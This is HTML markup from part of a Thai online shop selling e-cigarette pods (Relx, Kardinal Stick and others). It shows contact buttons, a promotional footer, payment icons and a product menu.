			<img decoding="async" width="600" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20150'%3E%3C/svg%3E" class="attachment-large size-large" alt="messenger" data-lazy-srcset="https://trpods.com/wp-content/uploads/2021/03/messenger.png 600w, https://trpods.com/wp-content/uploads/2021/03/messenger-510x128.png 510w, https://trpods.com/wp-content/uploads/2021/03/messenger-300x75.png 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://trpods.com/wp-content/uploads/2021/03/messenger.png" /><noscript><img decoding="async" width="600" height="150" src="https://trpods.com/wp-content/uploads/2021/03/messenger.png" class="attachment-large size-large" alt="messenger" srcset="https://trpods.com/wp-content/uploads/2021/03/messenger.png 600w, https://trpods.com/wp-content/uploads/2021/03/messenger-510x128.png 510w, https://trpods.com/wp-content/uploads/2021/03/messenger-300x75.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						
					</div>
						</a>		
<style>
#image_254419164 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-1582855424" class="text">
		

ส่งข้อความทาง Messenger
		
<style>
#text-1582855424 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1391927089" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1466160038">
		<a class="" href="/addline"  >						<div class="img-inner dark" >
			<img decoding="async" width="833" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20833%20208'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://trpods.com/wp-content/uploads/2021/03/line-button.png 833w, https://trpods.com/wp-content/uploads/2021/03/line-button-510x127.png 510w, https://trpods.com/wp-content/uploads/2021/03/line-button-300x75.png 300w, https://trpods.com/wp-content/uploads/2021/03/line-button-768x192.png 768w" data-lazy-sizes="(max-width: 833px) 100vw, 833px" data-lazy-src="https://trpods.com/wp-content/uploads/2021/03/line-button.png" /><noscript><img decoding="async" width="833" height="208" src="https://trpods.com/wp-content/uploads/2021/03/line-button.png" class="attachment-large size-large" alt="" srcset="https://trpods.com/wp-content/uploads/2021/03/line-button.png 833w, https://trpods.com/wp-content/uploads/2021/03/line-button-510x127.png 510w, https://trpods.com/wp-content/uploads/2021/03/line-button-300x75.png 300w, https://trpods.com/wp-content/uploads/2021/03/line-button-768x192.png 768w" sizes="(max-width: 833px) 100vw, 833px" /></noscript>						
					</div>
						</a>		
<style>
#image_1466160038 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-2860025907" class="text">
		

ส่งข้อความทางไลน์
		
<style>
#text-2860025907 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_837752575 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: rgb(193, 193, 193);
}
#section_837752575 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.85);
}
#section_837752575 .section-bg.bg-loaded {
  background-image: url(https://trpods.com/wp-content/uploads/2020/07/IMG_6423.jpg);
}
</style>
	</section>
	

		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_980515009">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1315201083">


	<div id="col-759557635" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #ffffff;">TR PODS คือ ตัวแทนจำหน่ายอย่างเป็นทางการของแบรนด์ <a style="color: #ffffff;" href="https://trpods.com/relx/">Relx</a> และ <a style="color: #ffffff;" href="https://trpods.com/ks-pod">Kardinal Stick</a> และ <a style="color: #ffffff;" href="https://trpods.com/jues/">Jues</a> ในประเทศไทย การันตีสินค้าแท้แน่นอน มีคุณภาพดีที่สุด คลังกระจายสินค้าทั่วประเทศ ส่งเร็วทันใจ สนใจสินค้าหรืออยากปรึกษา พูดคุยกับเค้กได้ตลอด 24 ชั่วโมงเลย- ส่งด่วน messenger ทั่วกรุงเทพ ค่าส่งเริ่มต้นเพียง 60 บาท- ซื้อกับเค้ก สบายใจ ดูแลตลอดการใช้งาน- ให้คำปรึกษาฟรี ทำให้การเลิกบุหรี่เป็นเรื่องง่ายติดต่อสอบถามเค้ก ได้ทาง Line Official Account : <a style="color: #ffffff;" href="https://trpods.com/addline/">@620vjosw</a> ตลอด 24 ชั่วโมง</span></p>

		</div>
					</div>

	


<style>
#row-1315201083 > .col > .col-inner {
  background-color: #1e4dfa;
}
</style>
</div>

		</div>

		
<style>
#section_980515009 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1e4dfa;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://trpods.com">TRPODS.COM</a> จำหน่าย<a href="https://relxbkkth.com">บุหรี่ไฟฟ้า</a> และน้ำยาบุหรี่ไฟ้า Pod จาก <a href="https://trpods.com/relx">RELX</a> และ <a href="https://trpods.com/ks-pod/">KARDINAL STICK</a></strong>
</br><a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430"><a href="https://trpods.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28982"><a href="https://trpods.com/shop/">รายการสินค้า</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992"><a href="https://trpods.com/blog/">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-27711 current_page_item menu-item-28984"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" aria-current="page">สมัครตัวแทนจำหน่าย</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Relx-By-Cake-106638888490748" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/alP4YdN9pQFJprG" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#2546444e4047444744161714654248444c490b464a48" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a 